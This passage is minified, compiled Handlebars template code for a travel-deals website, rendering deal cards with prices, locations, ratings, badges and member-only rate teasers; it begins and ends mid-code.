t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},25:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:""},26:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},28:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},29:function(l,n,a,e,r){return" move-above-member-favorite"},31:function(l,n,a,e,r){return" move-above-when-text "},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},36:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h3>\r\n                \r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                </h6>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(39,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(41,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},37:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},39:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},41:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(36,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+'            </h2>\r\n            <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(62,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(68,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},64:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},66:function(l,n,a,e,r){var 